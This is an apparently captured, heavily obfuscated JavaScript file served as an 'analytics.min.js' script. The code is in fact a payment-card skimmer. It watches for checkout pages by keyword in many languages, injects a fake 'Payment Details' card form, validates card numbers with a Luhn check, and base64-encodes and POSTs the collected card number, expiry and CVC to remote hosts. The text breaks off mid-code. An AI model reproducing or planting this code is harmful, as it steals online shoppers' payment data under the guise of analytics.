

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29056
content:
function a0_0x3484(_0x26255a,_0xa4e68){var _0x1da147=a0_0x1da1();return a0_0x3484=function(_0x3484e8,_0x5ca2c0){_0x3484e8=_0x3484e8-0x178;var _0x532468=_0x1da147[_0x3484e8];return _0x532468;},a0_0x3484(_0x26255a,_0xa4e68);}var a0_0x232bca=a0_0x3484;(function(_0x33df47,_0x612a47){var _0x47e827=a0_0x3484,_0x5e347f=_0x33df47();while(!![]){try{var _0x275029=-parseInt(_0x47e827(0x185))/0x1*(parseInt(_0x47e827(0x180))/0x2)+parseInt(_0x47e827(0x179))/0x3*(-parseInt(_0x47e827(0x184))/0x4)+-parseInt(_0x47e827(0x17f))/0x5+parseInt(_0x47e827(0x17b))/0x6+-parseInt(_0x47e827(0x186))/0x7+-parseInt(_0x47e827(0x183))/0x8+parseInt(_0x47e827(0x17d))/0x9*(parseInt(_0x47e827(0x17e))/0xa);if(_0x275029===_0x612a47)break;else _0x5e347f['push'](_0x5e347f['shift']());}catch(_0x342435){_0x5e347f['push'](_0x5e347f['shift']());}}}(a0_0x1da1,0x5838b),eval(function(_0x427e16,_0x3fdd8a,_0x2ebc75,_0x199c00,_0x5380ef,_0x43364c){var _0x20e1be=a0_0x3484;_0x5380ef=function(_0x3dce1c){return _0x3dce1c;};if(!''['replace'](/^/,String)){while(_0x2ebc75--){_0x43364c[_0x2ebc75]=_0x199c00[_0x2ebc75]||_0x2ebc75;}_0x199c00=[function(_0x58b1b3){return _0x43364c[_0x58b1b3];}],_0x5380ef=function(){var _0x5b094e=a0_0x3484;return _0x5b094e(0x182);},_0x2ebc75=0x1;};while(_0x2ebc75--){_0x199c00[_0x2ebc75]&&(_0x427e16=_0x427e16[_0x20e1be(0x17c)](new RegExp('\x5cb'+_0x5380ef(_0x2ebc75)+'\x5cb','g'),_0x199c00[_0x2ebc75]));}return _0x427e16;}(a0_0x232bca(0x17a),0xa,0x324,a0_0x232bca(0x181)[a0_0x232bca(0x178)]('|'),0x0,{})));try{onLoad();}catch(a0_0x422e0f){}function a0_0x1da1(){var _0x361767=['2UztObF','|||||||||||form|||||||cc7k8c2uR|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccgqu0Uoe_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','\x5cw+','50312LgvhnC','12cOauML','151703qLSfvN','2627044TKmnOk','split','517611WXNUiL','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}